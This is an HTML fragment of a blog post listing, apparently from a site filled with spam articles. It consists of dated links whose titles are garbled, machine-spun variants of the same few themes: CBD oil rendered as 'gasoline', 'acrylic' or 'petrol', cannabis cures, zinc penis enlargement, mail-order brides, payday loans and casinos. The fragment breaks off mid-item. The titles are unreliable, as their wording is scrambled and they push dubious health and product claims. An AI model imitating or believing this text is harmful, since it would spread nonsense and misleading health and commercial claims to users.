                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Actually CBD Fuel Selling price? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-current-excellent-satisfaction-by/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your current Excellent Satisfaction By means of Charm Dental care During Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-techniques-to-use-standing-up-which-can-be-so-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Sex Techniques To Use Standing Up Which Can Be So Great</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/american-brides-for-marriage-81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">american brides for marriage</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-men-electronic-organ-much-bigger-in/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A Men electronic organ Much bigger In general Utilizing Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-26/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-can-cbd-gasoline-expenditure-what/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Can CBD Gasoline Expenditure? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/associated-with-rips-cam-with-carmen-hardcore-my-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Associated with rips cam with carmen hardcore my automobile. Woman blinking cam</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russia-uzbekistan-relations/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Russia–Uzbekistan relations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-remarkable-grin-with-charm-dentistry/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your Remarkable Grin With Charm Dentistry For Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-25/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mom-s-discomfort-at-son-s-cash-advance-nightmare-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Mom&#8217;s discomfort at son&#8217;s cash advance nightmare</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-does-indeed-cbd-gas-amount-what/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Does indeed CBD Gas Amount? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-magnificent-grin-by-using-overall/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Any Magnificent Grin By using Overall appeal The field of dentistry On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drop-or-could-accept-the-obtain-a-meeting-in-case/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Drop or could accept the obtain a meeting in-case instructor decreases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-person-s-males-organ-much-bigger/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A person&#8217;s Males organ Much bigger Regularly Through Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-17/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/australian-single-158/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">australian single</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-associated-with-cbd-appetizers/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Variation Associated with CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-ones-amazing-have-fun-by-using-good-looks/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Ones Amazing Have fun By using Good looks Dental treatment In Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-female-lives-the-essential-stunning-day-s-her/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A female lives the essential stunning day&#8217;s her life whenever she gets hitched</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/an-instant-loan-alternate-33/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">An Instant Loan Alternate</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-natural-male-body-organ-larger/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING Ones own Natural male body organ Larger sized Usually By using Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-thorough-take-on-getting-quick-loan-approval/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A Thorough Take On Getting Quick Loan Approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-different-parts-of-actually-unwanted-marriage-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The different parts of actually unwanted marriage recommendations – mail bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-copy-involved-with-cbd-manages-seizures/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Copy Involved with CBD Manages Seizures On Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-an-individual-s-stunning-look-by-using/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain An individual&#8217;s Stunning Look By using Appeal Dental treatment Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-66/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-21/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-release-of-cbd-appetizers-seizures-found/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Release Of CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-purchase-cbd-oil-in-oklahoma-6/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can Purchase CBD Oil in Oklahoma</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-large-electricity-cbd-gas-192mg-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Large Electricity CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-frequently-do-females-think-of-intercourse-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">How Frequently Do Females Think Of Intercourse?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hiv-prevention-programmes-for-males-who-possess-13/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">HIV prevention programmes for males who possess intercourse with guys</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-male-appendage-larger-usually-with/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones Male appendage Larger Usually With Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-12/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-edition-involved-with-cbd-sweets/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Edition Involved with CBD Sweets Seizures During Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iceland-is-famous-not-merely-for-the-picturesque/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Iceland is famous not merely for the picturesque sceneries with hills and streams within the flooring, and also for the girls that are stunning</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-potential-cbd-petroleum-192mg-to-help/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Great Potential CBD Petroleum 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-64/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bangladesh-country-profile/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Bangladesh country profile</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-from-cbd-sweets-seizures/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model From CBD Sweets Seizures Throughout Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-substantial-capability-cbd-petrol-192mg-that/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Substantial Capability CBD Petrol 192mg That will 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inexpensive-army-auto-financial-loans-with-bad-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Inexpensive Army Auto Financial Loans with Bad Credit Doable On Line Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/simply-how-much-home-can-you-afford/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Simply How Much Home Can You Afford?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-104/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-men-organ-large-ordinarily-by-way/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones own Men organ Large Ordinarily By way of Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-format-in-cbd-goodies-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Format In CBD Goodies Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-huge-power-cbd-petroleum-192mg-in-order-to/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Huge Power CBD Petroleum 192mg In order to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-51/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/our-judgment-call-exactly-how-good-may-be-the-sock-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Our Judgment Call: Exactly How Good May Be The Sock Flashlight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-ukraina/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">on line ukraina</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-buy-oil-that-is-cbd-ny/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can buy oil that is cbd ny</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-involving-cbd-deals-with/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Variation Involving CBD Deals with Seizures Within Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-safe-intercourse-protecting-yourself/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Help Guide To Safe Intercourse | Protecting Yourself From Sexual Diseases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/testimonials-of-women-100-free-dating-internet-4/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Testimonials of women: 100 free dating internet site in ukraine</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-with-cbd-sweets-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model With CBD Sweets Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/downtown-edmonton-is-searching-for-with-a-new-58/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Downtown Edmonton is Searching For With  a New Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-regular-intercourse-to-have-familiar-with-the/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Have regular intercourse to have familiar with the strength</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-54/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-version-in-cbd-pleasures-seizures-inside/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Version In CBD Pleasures Seizures Inside Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-34/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/keenmobi-com-the-128-best-iphone-apps-for-2019-2020-mobile-app-reviews/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">KeenMobi.com The 128 Best iPhone Apps for 2019-2020 MOBILE APP REVIEWS</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-google-and-bing-will-have-a-tone-of-voice-recorders/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Does Google and bing will have a tone of voice recorders</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-53/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-you-about-estonian-mail-order-brides-10/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell You ABout Estonian Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hemp-fuel-may-be-the-best-pick-with/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hemp Fuel MAY BE THE Best Pick With regard to Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-high-strength-cbd-acrylic-192mg-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy High Strength CBD Acrylic 192mg To make sure you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-ladies-for-wedding-11/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian ladies for wedding</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-about-african-brides-the-secrets-revealed-23/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell About African Brides: The Secrets Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-60/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-halter-propane-may-be-the-best-look-for/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Halter Propane MAY BE THE Best Look for For Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-electrical-power-cbd-petrol-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Great Electrical power CBD Petrol 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-getaway-for-everybody-around/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Getaway FOR EVERYBODY Around Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ireland-european-countries-s-leading-accredited-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ireland &amp; European countries&#8217;s leading accredited provider ofFull Spectrum CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-vibrant-halter-fuel-may-be-the-great-pick-out/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Vibrant Halter Fuel MAY BE THE Great Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-information-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Information Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-electric-power-cbd-gas-192mg-to-help-you-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Electric power CBD Gas 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-36/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-each-of-our-candy-bears-to-get-some-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
